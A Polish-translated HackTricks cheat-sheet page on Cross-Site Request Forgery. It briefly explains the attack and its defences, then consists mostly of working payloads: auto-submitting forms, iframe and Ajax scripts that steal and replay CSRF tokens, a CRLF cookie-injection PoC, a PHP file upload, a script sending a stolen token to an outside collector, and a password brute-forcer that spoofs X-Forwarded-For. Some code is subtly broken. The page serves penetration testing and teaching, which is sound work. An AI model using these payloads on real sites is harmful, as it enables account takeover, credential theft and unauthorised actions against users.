27 KiB
CSRF (Cross Site Request Forgery)
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Cross-Site Request Forgery (CSRF) Explained
Cross-Site Request Forgery (CSRF) to rodzaj luki w zabezpieczeniach występującej w aplikacjach internetowych. Umożliwia atakującym wykonywanie działań w imieniu nieświadomych użytkowników, wykorzystując ich uwierzytelnione sesje. Atak jest realizowany, gdy użytkownik, który jest zalogowany na platformie ofiary, odwiedza złośliwą stronę. Strona ta następnie wywołuje żądania do konta ofiary za pomocą metod takich jak wykonywanie JavaScript, przesyłanie formularzy lub pobieranie obrazów.
Prerequisites for a CSRF Attack
Aby wykorzystać lukę CSRF, musi być spełnionych kilka warunków:
- Identify a Valuable Action: Atakujący musi znaleźć działanie warte wykorzystania, takie jak zmiana hasła użytkownika, adresu e-mail lub podniesienie uprawnień.
- Session Management: Sesja użytkownika powinna być zarządzana wyłącznie za pomocą ciasteczek lub nagłówka HTTP Basic Authentication, ponieważ inne nagłówki nie mogą być manipulowane w tym celu.
- Absence of Unpredictable Parameters: Żądanie nie powinno zawierać nieprzewidywalnych parametrów, ponieważ mogą one uniemożliwić atak.
Quick Check

Możesz złapać żądanie w Burp i sprawdzić zabezpieczenia CSRF, a aby przetestować z przeglądarki, możesz kliknąć Copy as fetch i sprawdzić żądanie:

Defending Against CSRF
Można wdrożyć kilka środków zaradczych, aby chronić przed atakami CSRF:
- SameSite cookies: Atrybut ten zapobiega przeglądarce w wysyłaniu ciasteczek wraz z żądaniami między witrynami. Więcej o ciasteczkach SameSite.
- Cross-origin resource sharing: Polityka CORS witryny ofiary może wpływać na wykonalność ataku, szczególnie jeśli atak wymaga odczytania odpowiedzi z witryny ofiary. Dowiedz się o obejściu CORS.
- User Verification: Prośba o hasło użytkownika lub rozwiązanie captcha może potwierdzić intencje użytkownika.
- Checking Referrer or Origin Headers: Walidacja tych nagłówków może pomóc zapewnić, że żądania pochodzą z zaufanych źródeł. Jednak staranne konstruowanie adresów URL może obejść źle wdrożone kontrole, takie jak:
- Użycie
http://mal.net?orig=http://example.com(adres URL kończy się zaufanym adresem URL) - Użycie
http://example.com.mal.net(adres URL zaczyna się zaufanym adresem URL) - Modifying Parameter Names: Zmiana nazw parametrów w żądaniach POST lub GET może pomóc w zapobieganiu zautomatyzowanym atakom.
- CSRF Tokens: Wprowadzenie unikalnego tokena CSRF w każdej sesji i wymaganie tego tokena w kolejnych żądaniach może znacznie zmniejszyć ryzyko CSRF. Skuteczność tokena można zwiększyć, egzekwując CORS.
Zrozumienie i wdrożenie tych zabezpieczeń jest kluczowe dla utrzymania bezpieczeństwa i integralności aplikacji internetowych.
Defences Bypass
From POST to GET
Może się zdarzyć, że formularz, który chcesz wykorzystać, jest przygotowany do wysyłania żądania POST z tokenem CSRF, ale powinieneś sprawdzić, czy GET jest również ważny i czy podczas wysyłania żądania GET token CSRF nadal jest weryfikowany.
Lack of token
Aplikacje mogą wdrożyć mechanizm do walidacji tokenów, gdy są obecne. Jednak luka powstaje, jeśli walidacja jest całkowicie pomijana, gdy token jest nieobecny. Atakujący mogą to wykorzystać, usuwając parametr, który przenosi token, a nie tylko jego wartość. Umożliwia to obejście procesu walidacji i skuteczne przeprowadzenie ataku Cross-Site Request Forgery (CSRF).
CSRF token is not tied to the user session
Aplikacje niewiązujące tokenów CSRF z sesjami użytkowników stanowią znaczące ryzyko bezpieczeństwa. Te systemy weryfikują tokeny w stosunku do globalnej puli, zamiast zapewniać, że każdy token jest powiązany z inicjującą sesją.
Oto jak atakujący to wykorzystują:
- Authenticate używając swojego konta.
- Obtain a valid CSRF token z globalnej puli.
- Use this token w ataku CSRF przeciwko ofierze.
Ta luka pozwala atakującym na składanie nieautoryzowanych żądań w imieniu ofiary, wykorzystując niewystarczający mechanizm walidacji tokenów aplikacji.
Method bypass
Jeśli żądanie używa "dziwnej" metody, sprawdź, czy funkcjonalność przełamania metody działa. Na przykład, jeśli używa metody PUT, możesz spróbować użyć metody POST i wysłać: https://example.com/my/dear/api/val/num?_method=PUT
Może to również działać, wysyłając parametr _method wewnątrz żądania POST lub używając nagłówków:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Custom header token bypass
Jeśli żądanie dodaje niestandardowy nagłówek z tokenem do żądania jako metodę ochrony CSRF, to:
- Przetestuj żądanie bez spersonalizowanego tokena i nagłówka.
- Przetestuj żądanie z dokładnie taką samą długością, ale innym tokenem.
CSRF token is verified by a cookie
Aplikacje mogą wdrożyć ochronę CSRF, duplikując token zarówno w ciasteczku, jak i w parametrze żądania lub ustawiając ciasteczko CSRF i weryfikując, czy token wysłany w backendzie odpowiada wartości w ciasteczku. Aplikacja weryfikuje żądania, sprawdzając, czy token w parametrze żądania odpowiada wartości w ciasteczku.
Jednak ta metoda jest podatna na ataki CSRF, jeśli witryna ma luki umożliwiające atakującemu ustawienie ciasteczka CSRF w przeglądarce ofiary, takie jak luka CRLF. Atakujący mogą to wykorzystać, ładując zwodniczy obraz, który ustawia ciasteczko, a następnie inicjując atak CSRF.
Poniżej znajduje się przykład, jak atak mógłby być skonstruowany:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Zauważ, że jeśli token csrf jest powiązany z ciasteczkiem sesji, ta atak nie zadziała, ponieważ będziesz musiał ustawić sesję ofiary, a tym samym będziesz atakować siebie. {% endhint %}
Zmiana Content-Type
Zgodnie z tym, aby uniknąć zapytań preflight używając metody POST, dozwolone wartości Content-Type to:
application/x-www-form-urlencodedmultipart/form-datatext/plain
Jednakże, zauważ, że logika serwera może się różnić w zależności od używanego Content-Type, więc powinieneś spróbować wymienionych wartości oraz innych, takich jak application/json,text/xml, application/xml.
Przykład (z tutaj) wysyłania danych JSON jako text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Ominięcie żądań wstępnych dla danych JSON
Podczas próby wysłania danych JSON za pomocą żądania POST, użycie Content-Type: application/json w formularzu HTML nie jest bezpośrednio możliwe. Podobnie, wykorzystanie XMLHttpRequest do wysłania tego typu treści inicjuje żądanie wstępne. Niemniej jednak, istnieją strategie, które mogą potencjalnie obejść to ograniczenie i sprawdzić, czy serwer przetwarza dane JSON niezależnie od Content-Type:
- Użyj alternatywnych typów treści: Zastosuj
Content-Type: text/plainlubContent-Type: application/x-www-form-urlencoded, ustawiającenctype="text/plain"w formularzu. To podejście testuje, czy backend wykorzystuje dane niezależnie od Content-Type. - Zmień typ treści: Aby uniknąć żądania wstępnego, zapewniając jednocześnie, że serwer rozpoznaje treść jako JSON, możesz wysłać dane z
Content-Type: text/plain; application/json. To nie wywołuje żądania wstępnego, ale może być poprawnie przetwarzane przez serwer, jeśli jest skonfigurowany do akceptacjiapplication/json. - Wykorzystanie pliku SWF Flash: Mniej powszechny, ale wykonalny sposób polega na użyciu pliku SWF flash, aby obejść takie ograniczenia. Aby uzyskać szczegółowe zrozumienie tej techniki, zapoznaj się z tym postem.
Ominięcie sprawdzania Referrer / Origin
Unikaj nagłówka Referrer
Aplikacje mogą weryfikować nagłówek 'Referer' tylko wtedy, gdy jest on obecny. Aby zapobiec przeglądarce wysyłaniu tego nagłówka, można użyć następującego tagu meta HTML:
<meta name="referrer" content="never">
To zapewnia, że nagłówek 'Referer' jest pomijany, co potencjalnie omija kontrole walidacji w niektórych aplikacjach.
Obejścia Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Aby ustawić nazwę domeny serwera w URL, który Referrer ma wysłać w parametrach, możesz to zrobić:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
Obejście metody HEAD
Pierwsza część tego opisu CTF wyjaśnia, że kod źródłowy Oaka, router jest ustawiony na obsługę żądań HEAD jako żądań GET bez ciała odpowiedzi - powszechne obejście, które nie jest unikalne dla Oaka. Zamiast konkretnego handlera, który zajmuje się żądaniami HEAD, są one po prostu przekazywane do handlera GET, ale aplikacja po prostu usuwa ciało odpowiedzi.
Dlatego, jeśli żądanie GET jest ograniczone, możesz po prostu wysłać żądanie HEAD, które zostanie przetworzone jako żądanie GET.
Przykłady Eksploatacji
Ekstrakcja tokena CSRF
Jeśli token CSRF jest używany jako ochrona, możesz spróbować ekstrahować go, wykorzystując lukę XSS lub lukę Dangling Markup.
GET przy użyciu tagów HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Inne tagi HTML5, które można wykorzystać do automatycznego wysyłania żądania GET, to:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Żądanie GET formularza
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Żądanie POST formularza
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Wysłanie żądania POST formularza przez iframe
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Żądanie POST Ajax
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST request
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST request v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Wniosek POST formularza z wnętrza iframe
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Kradzież tokena CSRF i wysłanie żądania POST
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Kradzież tokena CSRF i wysłanie żądania Post za pomocą iframe, formularza i Ajax
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Kradzież tokena CSRF i wysłanie żądania POST za pomocą iframe i formularza
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Kradzież tokena i wysłanie go za pomocą 2 iframe'ów
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTSkradnij token CSRF za pomocą Ajax i wyślij post za pomocą formularza
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF z Socket.IO
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
Kod może być użyty do Brut Force formularza logowania przy użyciu tokena CSRF (używa również nagłówka X-Forwarded-For, aby spróbować obejść możliwe czarne listy IP):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Narzędzia
Odniesienia
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

Dołącz do HackenProof Discord serwera, aby komunikować się z doświadczonymi hackerami i łowcami bugów!
Wgląd w Hacking
Zaangażuj się w treści, które zagłębiają się w emocje i wyzwania związane z hackingiem
Aktualności Hackingowe w Czasie Rzeczywistym
Bądź na bieżąco z dynamicznym światem hackingu dzięki aktualnym wiadomościom i spostrzeżeniom
Najnowsze Ogłoszenia
Bądź informowany o najnowszych nagrodach za błędy oraz istotnych aktualizacjach platformy
Dołącz do nas na Discord i zacznij współpracować z najlepszymi hackerami już dziś!
{% hint style="success" %}
Ucz się i ćwicz Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Ucz się i ćwicz Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Wsparcie HackTricks
- Sprawdź plany subskrypcyjne!
- Dołącz do 💬 grupy Discord lub grupy telegram lub śledź nas na Twitterze 🐦 @hacktricks_live.
- Dziel się trikami hackingowymi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na githubie.